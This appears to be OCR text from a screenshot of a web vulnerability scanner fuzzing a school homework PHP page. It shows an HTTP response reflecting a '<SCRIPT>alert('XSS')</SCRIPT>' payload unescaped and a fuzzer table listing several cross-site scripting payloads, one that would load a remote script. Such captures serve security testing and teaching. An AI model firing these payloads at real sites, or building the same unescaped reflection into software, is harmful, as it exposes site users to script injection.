 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Mon, 21 Sep 2020 07:18:28 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Vary: Accept-Encoding
Content-Length: 956
Content-Type: text/html
menu>
<A HREF='http://school-homework/index.php'>Student Index</A>
<br><A HREF='http://school-homework/class.php'>Classes</A><br>
<A HREF='http://school-homework/subject.php'>Subjects</A><br>
<A HREF='http://school-homework/post/get_hw.php'>Teacher Interface</A>
</div><H1>Welcome to the HWPage System!</H1>
<div id=content><TITLE>MSHWPage -- View Homework</TITLE>
<h2>Homework for  as of Sep 21 7:18:28 UTC 2020:</h2>
<a href='view.php?print=1&&class=<SCRIPT>alert('XSS');</SCRIPT>'><IMG SRC='printButton.png'> Printable Version</a><h3>Homework due today or
History Search Alerts Output Spider Active Scan Fuzzer
New Fuzzer Progress: 0: HTTP - http://school-..w.php?class=820 100% Current fuzzers: 0
Messages Sent: 75 Errors: 1 Show Errors Exp
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
0 Original 200 OK 4 ms 195 bytes 741 bytes
1 Fuzzed 200 OK 17 ms 195 bytes 956 bytes Reflected <SCRIPT>alert('XS...
2 Fuzzed 200 OK 12 ms 195 bytes 939 bytes '';!--"<XSS>=&{()}
3 Fuzzed 200 OK 9 ms 195 bytes 971 bytes Reflected <SCRIPT SRC=htt...